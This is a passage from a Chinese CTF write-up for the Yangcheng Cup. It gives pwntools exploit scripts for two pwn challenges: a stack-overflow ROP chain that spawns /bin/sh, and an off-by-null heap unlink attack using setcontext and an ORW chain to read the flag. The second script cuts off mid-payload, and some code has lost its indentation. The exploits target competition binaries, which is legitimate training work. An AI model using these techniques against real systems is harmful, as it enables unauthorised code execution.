羊城杯WP
Pwn1、Babyrop2、Whats your name3、NologinRe1、Android 2、vm 3、smc 4、Deltx Misc1、签到2、赛博德国人 3、misc520 4、Baby_Forenisc Crypto1、Rsa? 2、Bigrsa 3、RingRingRing 4、MISS 5、Easy_Rsa Web1、only 42、cross the side
Pwn
1、Babyrop
栈溢出,且存在后门函数;
利用func1将'/cin/sh'修改为'/bin/sh',
利用func2调用参数执行system('/bin/sh')即可
#!usr/bin/env python
#-*- coding:utf8 -*-
from pwn import *
#p = process("./BabyRop")
p = remote("192.168.39.161", 11000)
elf = ELF("./BabyRop")
payload = flat([
'a'*(0x28+4),
0x80491fd, #func1
0x8049332, # ret address ;pop rdx r15 ;ret
0x804c024,
1,
0x80491d6, #func2:system
0x80491d6,
0x804c024
])
p.sendline(payload)
p.interactive()
2、Whats your name
Libc 2.23 + off by null:

Off by null使得下个相邻chunk的pre_inuse置零;然后伪造pre_size,以及fake chunk的fd,bk,之后释放pre_inuse置零的chunk,实现unlink,造成堆块重叠;
最后覆写重叠堆块上存在的函数指针,改为setcontext+53,并提前布置好orw的rop链,调用show函数时,触发orw读出flag;
#!usr/bin/env python
#-*- coding:utf8 -*-
from pwn import *
pc="./name"
#p=process(pc,env={"LD_PRELOAD":"./libc.so.6"})
p = remote(192.168.39.161,9999)
ru = lambda x : p.recvuntil(x,timeout=0.2)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
ru7f = lambda : u64(ru('\x7f')[-6:].ljust(8,'\x00'))
rv6 = lambda : u64(rv(6)+'\x00'*2)
what_idx="index:"
def add(size):
ru("5.exit\n")
sl("1")
ru("name size:")
sl(str(size))
def edit(idx,c):
ru("5.exit\n")
sl("2")
ru(what_idx)
sl(str(idx))
ru("name:")
sl(c)
def show(idx):
ru("5.exit\n")
sl("3")
ru(what_idx)
sl(str(idx))
def dele(idx):
ru("5.exit\n")
sl("4")
ru(what_idx)
sl(str(idx))
add(0x100) #0
add(0x100) #1
dele(0)
add(0x30)
show(0)
libc_base = ru7f() - 0x3c4b78 -0xe0
setcontext_53 = libc_base + libc.sym['setcontext'] + 53
add(0x10) #2
show(2)
ru('\n') #这里需要根据具体情况调试
heap_addr = rv6() - 0xad0
dele(0)
add(0x48) #0
add(0x100) #3
pay = flat([
0,0x41,
heap_addr+0xc8-0x18,heap_addr

